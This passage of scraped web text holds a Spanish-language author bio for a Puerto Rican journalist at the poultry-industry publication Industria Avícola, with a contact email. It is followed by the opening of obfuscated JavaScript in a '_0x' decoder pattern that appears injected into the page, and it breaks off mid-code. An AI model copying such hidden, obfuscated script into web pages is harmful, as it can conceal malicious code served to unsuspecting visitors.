
Industria Avícola, así como del sitio web
www.industriaavicola.net. Es una periodista puertorriqueña
con más de cinco años de experiencia realizando coberturas
en temas políticos y económicos.
Posee una licenciatura en Información y Periodismo de la
Universidad de Puerto Rico (UPR), con una segunda
concentración en Sociología.
Puede contactarla a través de su correo electrónico:
cburgos@wattglobal.com
.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return